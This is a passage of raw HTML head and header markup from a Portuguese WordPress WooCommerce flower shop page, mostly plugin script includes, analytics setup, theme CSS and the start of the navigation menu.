ect_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/terrarea.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://terrarea.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terrarea.pt/wp-json/wp/v2/product_cat/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrarea.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<!-- HFCM by 99 Robots - Snippet # 3: pinterest -->
<meta name="p:domain_verify" content="673f9082a7c9960fa5cf94250fc773b4"/>
<!-- /end HFCM by 99 Robots -->
<style type="text/css" id="simple-css-output">div#ui-datepicker-div{width: 355px !important;}#ui-datepicker-div{width: 355px !important;}.thwcfd-field-radio label.radio { display: contents !important; margin-right: 15px; margin-top: 20px !important; padding-top: 20px !important;}#billing_country_field { display: none !important}#e_deliverydate_field label { font-size: 16px; font-weight: bold;}h3#ship-to-different-address span { font-size: 16px; font-weight: bold;}#shipping_country_field { display: none !important}@media only screen and (max-width: 600px) {.woocommerce-notices-wrapper .single-product span.woocommerce-Price-amount.amount { color: white !important; font-size: 20px !important;}} .fetSearch {padding: 5px !important;padding-top: 2px !important;}.nm-menu .sub-menu #menu-item-14003 { margin-top: 40px;}</style><style type="text/css">.translator-sub-container, .translator-sub-container table {    background: none !important; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGFLW4B');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" class="nm-custom-styles">body{font-family:Open Sans,sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:Marcellus,sans-serif;}.nm-menu li a{font-family:Open Sans,sans-serif;font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-family:Open Sans,sans-serif;font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:18px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:18px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#777777;}.nm-portfolio-single-back a span {background:#777777;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#a3a3a3;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#47513c;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#47513c;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#47513c;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#47513c;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#eeeeee;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#eeeeee;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #cccccc;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#cccccc;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,#order_review .shop_table tbody .product-name .product-quantity{color:#ffffff;background-color:#47513c;}.button:hover,input[type=submit]:hover{color:#ffffff;}#nm-blog-pagination a,.button.border{border-color:#aaaaaa;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#47513c;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#ffffff;}.nm-divider .nm-divider-title,.nm-header-search{background:#ffffff;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#ffffff !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#eeeeee;}.nm-header-placeholder{height:84px;}.nm-header{line-height:50px;padding-top:17px;padding-bottom:17px;background:#ffffff;}.home .nm-header{background:#ffffff;}.mobile-menu-open .nm-header{background:#ffffff !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#ffffff;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:36px;}@media all and (max-width:991px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:16px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo svg,.nm-header-logo img{height:16px;}}.nm-menu li a{color:#707070;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#6b6b6b;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#a0a0a0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#eeeeee;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#ffffff;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1080px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#eeeeee;}.nm-menu-icon span{background:#707070;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#ffffff;}#nm-mobile-menu .menu li{border-bottom-color:#eeeeee;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#eeeeee;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#ffffff;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#dc9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#dc9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#333333;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#ffffff;}.nm-footer-bar a{color:#333333;}.nm-footer-bar a:hover,.nm-footer-bar-social li i{color:#333333;}.nm-footer-bar .menu > li{border-bottom-color:#3a3a3a;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#f7f7f7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#e7e7e7;}#nm-shop-products-overlay,#nm-shop{background-color:#ffffff;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{height:145px;}.onsale{color:#282828;background:#ffffff;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#ffffff;}.nm-shop-loop-thumbnail{background:#eeeeee;}.has-bg-color .nm-single-product-bg{background:#eeeeee;}.nm-featured-video-icon{color:#282828;background:#ffffff;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:500px;}.has-bg-color .woocommerce-product-gallery {background:#eeeeee;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#ffffff;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Esgotado";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}</style>
		<style type="text/css" id="wp-custom-css">
			.nm-menu .sub-menu #menu-item-14003 {
    margin-top: 20px;
		margin-bottom: 10px;
}		</style>
		    </head>
    
	<body class="archive tax-product_cat term-flores-secas term-101 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce woocommerce-page woocommerce-no-js savoy nm-page-load-transition-0 nm-preload header-fixed header-mobile-default header-border-0 widget-panel-light elementor-default elementor-kit-8513 modula-best-grid-gallery">
                
        <div class="nm-page-overflow">
            <div class="nm-page-wrap">
                                            
                <div class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-row">
        
    <div class="nm-header-logo">
    <a href="https://terrarea.pt/">
        <img src="https://terrarea.pt/wp-content/uploads/2021/10/LOGO-with-no-BOX.png" class="nm-logo" width="202" height="50" alt="Terrárea">
            </a>
</div>
    <div class="nm-main-menu-wrap col-xs-6">
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
                <li id="menu-item-14454" class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14454"><a href="#" title="Open SideMenu">≡≡</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-23571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23571"><a href="#">DA ÉPOCA</a></li>
